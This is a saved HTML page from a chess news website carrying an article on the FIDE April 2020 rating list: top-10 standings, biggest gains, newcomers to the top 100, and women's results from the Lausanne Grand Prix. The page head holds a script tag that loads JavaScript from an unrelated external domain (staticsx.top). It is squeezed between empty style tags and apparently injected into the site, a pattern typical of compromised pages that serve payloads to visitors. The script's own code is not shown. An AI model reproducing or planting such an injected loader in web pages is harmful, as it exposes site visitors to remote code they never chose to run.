				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffb64f;
                    -moz-box-shadow: 0 2px 16px #ffb64f;
                    box-shadow: 0 2px 16px #ffb64f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffb64f;
                    -moz-box-shadow: 0 4px 26px #ffb64f;
                    box-shadow: 0 4px 26px #ffb64f;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><link rel='stylesheet' id='gglcptch-css' href='https://bruvschessmedia.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3160 single-format-standard wp-theme-Newspaper dzagnidze-and-abdumalik-shoots-up-in-april-rating-list global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-133"><a href="https://bruvschessmedia.com/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://bruvschessmedia.com/sponsorship/">Sponsorship</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="https://bruvschessmedia.com/category/my-chess-story/">My Chess Story</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://bruvschessmedia.com/about-us/">About Us</a></li>
<li id="menu-item-6304" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-6304"><a href="https://bruvschessmedia.com/store/">Store</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://bruvschessmedia.com/become-a-contributor/">Become a Contributor</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bruvschessmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-125"><a href="#">Latest News</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="#">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BruvsChessMedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bruvschessmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://bruvschessmedia.com/">
            <img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png " src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png" alt=""/>
            <span class="td-visual-hidden">Bruvschess</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69768e2aee14a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69768e2aee14a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69768e2aee14a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://bruvschessmedia.com/about-us/" target="_blank"><img src="https://bruvschessmedia.com/wp-content/uploads/2021/08/Donate-to-support-bruvs-chess-media.png"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://bruvschessmedia.com/">
			<img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-footer.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://bruvschessmedia.com/">
			<img class="td-retina-data" data-retina="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png " src="https://bruvschessmedia.com/wp-content/uploads/2019/04/logo-header.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-133"><a href="https://bruvschessmedia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-288"><a href="https://bruvschessmedia.com/sponsorship/">Sponsorship</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-139"><a href="https://bruvschessmedia.com/category/my-chess-story/">My Chess Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://bruvschessmedia.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories td-menu-item td-normal-menu menu-item-6304"><a href="https://bruvschessmedia.com/store/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://bruvschessmedia.com/become-a-contributor/">Become a Contributor</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bruvschessmedia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bruvschessmedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in World Chess News" class="entry-crumb" href="https://bruvschessmedia.com/category/world-chess-news/">World Chess News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dzagnidze and Abdumalik Shoots Up in April Rating List</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3160" class="post-3160 post type-post status-publish format-standard has-post-thumbnail category-world-chess-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://bruvschessmedia.com/category/world-chess-news/">World Chess News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dzagnidze and Abdumalik Shoots Up in April Rating List</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bruvschessmedia.com/author/adesewa/">Adesewa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T10:55:56+00:00" >April 1, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3160">1571</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List&url=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F&via=Bruvschess">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/&amp;media=https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg&description=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List %0A%0A https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg" data-caption=""><img width="696" height="458" class="entry-thumb td-modal-image" src="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325-696x458.jpg" srcset="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325-696x458.jpg 696w, https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325-300x198.jpg 300w, https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325-638x420.jpg 638w, https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="b9d44d0d705b315f431e5f8775f5d325"/></a></div>
            <!-- content -->
<p>Although chess competitions all around the world were suspended in March due to the outbreak of COVID-19, some tournaments were played at the beginning of the month (FIDE Women’s Grand Prix Lausanne and the traditional Nutcracker in Moscow) with their results being incorporated into the April ratings. Moreover, the first part of the FIDE 2020 Candidates also found its way into the list, which slightly influenced the standings in the TOP 10 Open.</p>



<p><strong>TOP 10 Open</strong>:</p>



<p>1. Magnus Carlsen – 2863 (+1)<br>2. Fabianо Caruana&nbsp;– 2835 (-7)<br>3. Ding Liren – 2791 (-14)<br>4. Nepomniachtchi Ian – 2784 (+10)<br>5. Maxime Vachier-Lagrave – 2778 (+11)<br>6. Alexander Grischuk – 2777 (0)<br>7. Levon Aronian – 2773 (0)<br>8. Wesley So – 2770 (0)<br>9. Teimour&nbsp;Radjabov – 2765 (0)<br>10. Anish Giri – 2764 (+1)</p>



<figure class="wp-block-image"><img decoding="async" src="https://app.fide.com/upload/5402/d2b29a012e20ccdcf03824a0d6963bff.jpg" alt=""/></figure>



<p><br><em>Photo: Maria Emelianova</em></p>



<p>The leaders after the first part of the Candidates&nbsp;<strong>Maxime Vachier-Lagrave</strong>&nbsp;and&nbsp;<strong>Ian Nepomniachtchi</strong>&nbsp;scored 4.5/7 each and picked 11 and 10 points respectively with the former moving 3 positions up. The pre-event favorites&nbsp;<strong>Fabiano Caruana</strong>&nbsp;and&nbsp;<strong>Ding Liren</strong>&nbsp;found themselves in the red zone rating wise but kept their spots in the top 3.&nbsp;<strong>Anish Giri</strong>&nbsp;netted just one rating point but even this small increase&nbsp;allowed him to tie for 10th place with Shakhriyar Mamedyarov.</p>



<p><strong>Biggest gains:</strong></p>



<p>1. Bassem Amin – 2686 (+19)<br>2. Maxime Vachier-Lagrave – 2778 (+11)<br>3. Ian Nepomniachtchi – 2784 (+10)<br>4. Andrey Esipenko – 2682 (+10)<br>5. David W L Howell – 2663 (+10)<br>6. Evgeny Tomashevsky – 2706 (+5)<br>7. Luke J McShane – 2680 (+5)<br>8. Jorden Van Foreest – 2682 (+4)<br>9. Markus Ragger – 2679 (+4)<br>10. Constantin Lupulescu – 2656 (+4)</p>



<p>A rising star of African chess&nbsp;<strong>Bassem</strong>&nbsp;Amin was very productive in March. The GM from Egypt crushed the competition in the Arab Cities Chess Championship and Arab Chess Club Championship and earned 19 rating points – by far the biggest gain in the TOP 100 Open.</p>



<figure class="wp-block-image"><img decoding="async" src="https://app.fide.com/upload/5404/bc7d1361a283091f4e5566545fd4a279.jpg" alt=""/></figure>



<p><br><em>Photo: Amruta Mokal, ChessBase India</em></p>



<p>A young Russian GM&nbsp;<strong>Andrey Esipenko</strong>&nbsp;keeps climbing in the rating lists. This month he became one of the players to make the biggest progress thanks to his strong performance in the above mentioned Nutcracker tournament in which a team of Kings (Gelfand, Shirov, Tomashevsky, and Najer) played Princes (Sarana, Esipenko, Yuffa, and Lomasov) in classical and rapid chess. Eventually, Kings prevailed but it was not Esipenko to blame – Andrey scored solid +2 in classical games, netted 10 rating points and broke into the TOP 3 of the juniors rating list.</p>



<figure class="wp-block-image"><img decoding="async" src="https://app.fide.com/upload/5407/94045306f0caae49c1dca4b9cada9772.jpg" alt=""/></figure>



<p><br><em>Photo: Eteri Kublashvili</em></p>



<p>Ironically, two “Kings”, namely&nbsp;<strong>Alexei Shirov</strong>&nbsp;and&nbsp;<strong>Evgeniy Najer</strong>&nbsp;dropped some rating points in March (in Sweden and in Moscow respectively) and had to leave the TOP 100 Open. On the other hand, their teammate&nbsp;<strong>Yevgeny Tomashevsky</strong>&nbsp;did very well in classical games in the Nutcracker 2020 and rose by 5 notches in the April rating list.</p>



<p><strong>Welcome to TOP 100 Open:</strong></p>



<p>Romain Edouard (2649)<br>Sergei Movsesian&nbsp;(2649)<br>Dariusz &nbsp;Swiercz&nbsp;(2649)</p>



<p>We have three only three newcomers in April which hardly surprises anyone given the slump in chess activity around the globe. It is worth noting that two of them (Movsesian and Swiercz) did not play a single game in March.</p>



<figure class="wp-block-image"><img decoding="async" src="https://app.fide.com/upload/5405/4ecc11d48383210a744e47a78f39bfb8.jpg" alt=""/></figure>



<p><br><em>Photo: David Llada</em></p>



<p>The third leg of FIDE Women’s Grand Prix in Lausanne saw the triumph of&nbsp;<strong>Nana Dzagnidze</strong>&nbsp;who scored the most important tournament victory in her career and picked up 15 rating points along the way. Maybe even bigger surprise was the performance by the 20-year old Kazakhstani&nbsp;<strong>Zhansaya Abdumalik</strong>. The #1 female junior finished third (+17 rating points) list and reached her career-high in the TOP 100 Women list.</p>



<figure class="wp-block-image"><img decoding="async" src="https://app.fide.com/upload/5406/2f4388ce6889e7f5592122c957d5c50a.jpg" alt=""/></figure>



<p><br><em>Photo: David Llada</em></p>



<p>The participants of the recent Women’s World Championship match <strong>Ju Wenjun</strong> and <strong>Aleksandra Goryachkina</strong> had quite different tournament paths in Lausanne. The World Champion was far from her best which cost her 23 rating points, whereas the recent challenger turned in a strong performance and shared first place with Nana Dzagnidze. As a result, Goryachkina surpassed Ju Wenjun and returned into the top 3.</p>



<p>Source: fide.com</p>
<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_3160"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/"  data-item_title="Dzagnidze and Abdumalik Shoots Up in April Rating List"  data-item_image="https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg"  data-item_date="2020-04-01T10:55:56+00:00"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List&url=https%3A%2F%2Fbruvschessmedia.com%2Fdzagnidze-and-abdumalik-shoots-up-in-april-rating-list%2F&via=Bruvschess">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/&amp;media=https://bruvschessmedia.com/wp-content/uploads/2020/04/b9d44d0d705b315f431e5f8775f5d325.jpg&description=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dzagnidze+and+Abdumalik+Shoots+Up+in+April+Rating+List %0A%0A https://bruvschessmedia.com/dzagnidze-and-abdumalik-shoots-up-in-april-rating-list/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
